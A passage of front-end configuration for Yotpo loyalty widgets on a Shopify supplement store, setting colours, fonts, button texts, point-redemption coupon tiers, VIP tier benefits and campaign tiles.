                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "arial@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(243,247,237,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "42247": {
                    instanceId: "42247",
                    instanceVersionId: "358891895",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.3-2335.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_15_762.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_28_14_30_06_603",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements.",
                      "description-text-logged-out": "It's simple. Become a member and earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle!",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "40",
                      "headline-text-logged-in": "WELCOME TO LIVE HEALTHY REWARDS",
                      "headline-text-logged-out": "GET HEALTHY, GET REWARDED",
                      "login-button-color": "rgba(60,89,73,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(60,89,73,1)",
                      "login-button-type": "rounded_rectangle",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_28_14_30_11_461",
                      "primary-font-name-and-url": "filson@600|",
                      "register-button-color": "rgba(60,89,73,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "secondary-font-name-and-url": "arial@|",
                      "view-layout": "right-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "38654": {
                    instanceId: "38654",
                    instanceVersionId: "323667905",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-primary-button-url": "https://globalhealing.com/account",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@700|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Refer a friend and they'll get $10 off their first order over $50.*",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_10_18_680",
                      "reward-step-1-settings-title": "Refer",
                      "reward-step-1-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "After their order is completed, you'll get a $10 reward too!",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_11_14_181",
                      "reward-step-2-settings-title": "Reward",
                      "reward-step-2-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_11_57_971",
                      "reward-step-3-settings-title": "Repeat",
                      "reward-step-3-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(243,247,237,1)",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(0,130,73,0.12)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38319": {
                    instanceId: "38319",
                    instanceVersionId: "466785513",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.4-7486.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(60,89,73,1)",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "base-color": "rgba(84,84,84,1)",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "rgba(84,84,84,1)",
                      "dropdown-border-color": "rgba(84,84,84,1)",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(60,89,73,1)",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS!",
                      "not-enough-points-text": "You don't have enough points to redeem just yet",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@500|",
                      "redemption-412291-cart-greater-than-cents": "",
                      "redemption-412291-cost-in-points": "50",
                      "redemption-412291-cost-text": "50 Points",
                      "redemption-412291-currency-symbol": "$",
                      "redemption-412291-discount-amount-cents": "500",
                      "redemption-412291-discount-type": "fixed_amount",
                      "redemption-412291-name": "$5.00 Off",
                      "redemption-412291-subunit-to-unit": "100",
                      "redemption-412291-type": "Coupon",
                      "redemption-412291-unrendered-name": "$5.00 Off",
                      "redemption-412292-cart-greater-than-cents": "",
                      "redemption-412292-cost-in-points": "100",
                      "redemption-412292-cost-text": "100 Points",
                      "redemption-412292-currency-symbol": "$",
                      "redemption-412292-discount-amount-cents": "1000",
                      "redemption-412292-discount-type": "fixed_amount",
                      "redemption-412292-name": "$10.00 Off",
                      "redemption-412292-subunit-to-unit": "100",
                      "redemption-412292-type": "Coupon",
                      "redemption-412292-unrendered-name": "$10.00 Off",
                      "redemption-412293-cart-greater-than-cents": "",
                      "redemption-412293-cost-in-points": "200",
                      "redemption-412293-cost-text": "200 Points",
                      "redemption-412293-currency-symbol": "$",
                      "redemption-412293-discount-amount-cents": "2000",
                      "redemption-412293-discount-type": "fixed_amount",
                      "redemption-412293-name": "$20.00 Off",
                      "redemption-412293-subunit-to-unit": "100",
                      "redemption-412293-type": "Coupon",
                      "redemption-412293-unrendered-name": "$20.00 Off",
                      "redemption-432517-cart-greater-than-cents": "",
                      "redemption-432517-cost-in-points": "500",
                      "redemption-432517-cost-text": "500 Points",
                      "redemption-432517-currency-symbol": "$",
                      "redemption-432517-discount-amount-cents": "5000",
                      "redemption-432517-discount-type": "fixed_amount",
                      "redemption-432517-name": "$50.00 OFF",
                      "redemption-432517-subunit-to-unit": "100",
                      "redemption-432517-type": "Coupon",
                      "redemption-432517-unrendered-name": "$50.00 OFF",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@500|",
                      "selected-redemption-options": [
                        "412291",
                        "412292",
                        "412293",
                        "432517"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "38313": {
                    instanceId: "38313",
                    instanceVersionId: "430470327",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.26-7353.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_20_44_086.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Apply your points for a discount at checkout.",
                      "coupons-redemption-headline": "PURCHASE DISCOUNT",
                      "coupons-redemption-rule": "100 points equals $10",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 40,
                      "layout-add-background": "true",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points!",
                      "points-balance-color": "rgba(84,84,84,1)",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(84,84,84,1)",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-412291-displayname": "$5.00 Off",
                      "redemption-412291-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412291-settings-button-text": "REDEEM",
                      "redemption-412291-settings-button-text-color": "white",
                      "redemption-412291-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412291-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412291-settings-cost": "50",
                      "redemption-412291-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412291-settings-cost-font-size": "20",
                      "redemption-412291-settings-cost-text": "{{points}} POINTS",
                      "redemption-412291-settings-coupon-cost-font-size": "15",
                      "redemption-412291-settings-coupon-reward-font-size": "29",
                      "redemption-412291-settings-discount-amount-cents": "500",
                      "redemption-412291-settings-discount-type": "fixed_amount",
                      "redemption-412291-settings-reward": "{{5_local_currency}} OFF",
                      "redemption-412291-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412291-settings-reward-font-size": "30",
                      "redemption-412291-settings-success-message-text": "Discount Applied",
                      "redemption-412292-displayname": "$10.00 Off",
                      "redemption-412292-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412292-settings-button-text": "REDEEM",
                      "redemption-412292-settings-button-text-color": "white",
                      "redemption-412292-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412292-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412292-settings-cost": "100",
                      "redemption-412292-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412292-settings-cost-font-size": "20",
                      "redemption-412292-settings-cost-text": "{{points}} POINTS",
                      "redemption-412292-settings-coupon-cost-font-size": "15",
                      "redemption-412292-settings-coupon-reward-font-size": "29",
                      "redemption-412292-settings-discount-amount-cents": "1000",
                      "redemption-412292-settings-discount-type": "fixed_amount",
                      "redemption-412292-settings-reward": "{{10_local_currency}} OFF",
                      "redemption-412292-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412292-settings-reward-font-size": "30",
                      "redemption-412292-settings-success-message-text": "Discount Applied",
                      "redemption-412293-displayname": "$20.00 Off",
                      "redemption-412293-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412293-settings-button-text": "REDEEM",
                      "redemption-412293-settings-button-text-color": "white",
                      "redemption-412293-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412293-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412293-settings-cost": "200",
                      "redemption-412293-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412293-settings-cost-font-size": "20",
                      "redemption-412293-settings-cost-text": "{{points}} POINTS",
                      "redemption-412293-settings-coupon-cost-font-size": "15",
                      "redemption-412293-settings-coupon-reward-font-size": "29",
                      "redemption-412293-settings-discount-amount-cents": "2000",
                      "redemption-412293-settings-discount-type": "fixed_amount",
                      "redemption-412293-settings-reward": "{{20_local_currency}} OFF",
                      "redemption-412293-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412293-settings-reward-font-size": "30",
                      "redemption-412293-settings-success-message-text": "Discount Applied",
                      "redemption-432517-displayname": "$50.00 OFF",
                      "redemption-432517-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-432517-settings-button-text": "REDEEM",
                      "redemption-432517-settings-button-text-color": "white",
                      "redemption-432517-settings-button-type": "rounded_filled_rectangle",
                      "redemption-432517-settings-call-to-action-button-text": "REDEEM",
                      "redemption-432517-settings-cost": "500",
                      "redemption-432517-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-432517-settings-cost-font-size": "20",
                      "redemption-432517-settings-cost-text": "{{points}} POINTS",
                      "redemption-432517-settings-coupon-cost-font-size": "15",
                      "redemption-432517-settings-coupon-reward-font-size": "29",
                      "redemption-432517-settings-discount-amount-cents": "5000",
                      "redemption-432517-settings-discount-type": "fixed_amount",
                      "redemption-432517-settings-reward": "{{50_local_currency}} OFF",
                      "redemption-432517-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-432517-settings-reward-font-size": "30",
                      "redemption-432517-settings-success-message-text": "Discount Applied",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-border-color": "rgba(204,167,45,1)",
                      "rule-color": "rgba(84,84,84,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "412291",
                        "412292",
                        "412293",
                        "432517"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "undefined": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "view-layout": "redemptions-only"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38311": {
                    instanceId: "38311",
                    instanceVersionId: "481848489",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VipTiersWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_55_45_886.css",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(0,130,73,1)",
                      "benefits-icon-type": "custom",
                      "benefits-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_47_00_552",
                      "benefits-text-color": "rgba(84,84,84,1)",
                      "card-background-border-color": "rgba(0,0,0,0)",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "rgba(84,84,84,1)",
                      "card-separator-type": "default",
                      "current-status-bg-color": "rgba(60,89,73,1)",
                      "current-status-tag": "true",
                      "current-status-text": "Current Status",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(60,89,73,1)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": 48,
                      "headline-text-color": "rgba(33,71,45,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Miller Display@|",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "true",
                      "progress-bar-headline-font-size": 16,
                      "progress-bar-primary-color": "rgba(84,84,84,1)",
                      "progress-bar-secondary-color": "rgba(60,89,73,1)",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} status through the next earning period.",
                      "progress-bar-summary-font-size": 16,
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "TIER STATUS",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "small",
                      "tiers-9950-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9950-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9950-design-icon-type": "custom",
                      "tiers-9950-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_28_859",
                      "tiers-9950-design-include-header-bg": "true",
                      "tiers-9950-design-name-font-size": "36px",
                      "tiers-9950-design-name-text-color": "rgba(60,89,73,1)",
                      "tiers-9950-design-threshold-font-size": "24px",
                      "tiers-9950-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9950-text-benefits": "1X Points with every order||25 Points Tier Reward Bonus ||100 Points Birthday Bonus||Redeem Points for FREE Products||2X Points on 2nd Subscription Order",
                      "tiers-9950-text-name": "GREEN",
                      "tiers-9950-text-rank": "1",
                      "tiers-9950-text-threshold": "SPEND {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9951-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9951-design-icon-type": "custom",
                      "tiers-9951-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_41_232",
                      "tiers-9951-design-include-header-bg": "true",
                      "tiers-9951-design-name-font-size": "36px",
                      "tiers-9951-design-name-text-color": "rgba(188,190,192,1)",
                      "tiers-9951-design-threshold-font-size": "24px",
                      "tiers-9951-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9951-text-benefits": "1.5X Points with every order||50 Points Tier Reward Bonus ||150 Points Birthday Bonus||Redeem Points for FREE Products||2X points on 2nd Subscription Order||Early Access to sales",
                      "tiers-9951-text-name": "SILVER",
                      "tiers-9951-text-rank": "2",
                      "tiers-9951-text-threshold": "SPEND {{amount_spent}} ",
                      "tiers-9952-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9952-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9952-design-icon-type": "custom",
                      "tiers-9952-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_53_353",
                      "tiers-9952-design-include-header-bg": "true",
                      "tiers-9952-design-name-font-size": "36px",
                      "tiers-9952-design-name-text-color": "rgba(204,167,45,1)",
                      "tiers-9952-design-threshold-font-size": "24px",
                      "tiers-9952-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9952-text-benefits": "2X Points with every order||75 Points Tier Reward Bonus ||200 Points Birthday Bonus||Redeem Points for FREE Products||2X points on 2nd Subscription Order||Access to Exclusive Sales",
                      "tiers-9952-text-name": "GOLD",
                      "tiers-9952-text-rank": "3",
                      "tiers-9952-text-threshold": "SPEND {{amount_spent}} ",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": ""
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "38310": {
                    instanceId: "38310",
                    instanceVersionId: "358892402",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-253234-action-tile-action-text": "Click here",
                      "campaign-item-253234-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-253234-background-color": "rgba(204,167,45,1)",
                      "campaign-item-253234-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-253234-background-type": "color",
                      "campaign-item-253234-border-color": "rgba(204,167,45,1)",
                      "campaign-item-253234-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-253234-description-font-size": 27,
                      "campaign-item-253234-displayname": "How to Earn Points (253234)",
                      "campaign-item-253234-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-253234-icon-type": "noIcon",
                      "campaign-item-253234-tile-description": "",
                      "campaign-item-253234-tile-reward": "How to Earn Points",
                      "campaign-item-253234-title-font-color": "rgba(255,255,255,1)",
                      "campaign-item-253234-title-font-size": 48,
                      "campaign-item-253234-type": "FreeTextCampaign",
                      "campaign-item-253234-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order.",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690286-special-reward-headline-title-font-size": "16",
                      "campaign-item-690286-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690286-tile-description": "New member",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 32,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#E0DBEF",
